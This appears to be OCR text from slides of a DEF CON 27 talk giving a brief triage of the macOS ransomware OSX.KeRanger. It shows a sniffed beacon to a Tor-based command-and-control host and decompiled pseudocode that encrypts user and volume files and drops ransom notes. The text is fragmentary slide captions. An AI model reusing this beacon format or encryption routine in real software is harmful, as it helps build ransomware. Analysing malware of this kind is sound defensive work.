 WELCOME
DEFCON
DEFCON
DEFCON
DEFCON
DANCE LIKE
OSX.KERANGER
a brief triage
(public)
RSA key
decrypt
instructions
$ ./networkSniffer
GET /osx/ping?
user_id=general&uuid=c26f3...&model=VMware7,1
HTTP/1.0
Host: lclebb6kvohlkcml.onion.link
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
41.0.2228.0 Safari/537.36
network request to TOR-based C&C
01 //encrypt /Users
02 recursive_task("/Users", _encrypt_entry, _putReadme);
03
04 //encrypt /Volumes
05 recursive_task("/Volumes", _check_ext_encrypt, _putReadme);
06
07 //mark encryption as completed
08 sprintf_chk(0x0, 0x0, 0x400, "%s/Library/.kernel_complete"...);
09 rbx = fopen(0x0, "w"); fwrite("do not touch this\n", 0x12, 0x1, rbx);
encrypt all things!
VISIT THE WORLD OF TOMORROW
DEF27CON
AUGUST 9-11, 2019